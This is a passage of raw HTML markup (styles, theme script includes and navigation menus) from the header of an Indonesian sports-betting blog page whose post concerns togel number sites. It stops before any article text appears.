!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/posts/1272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shmoozepoint.com/?p=1272' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1272 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
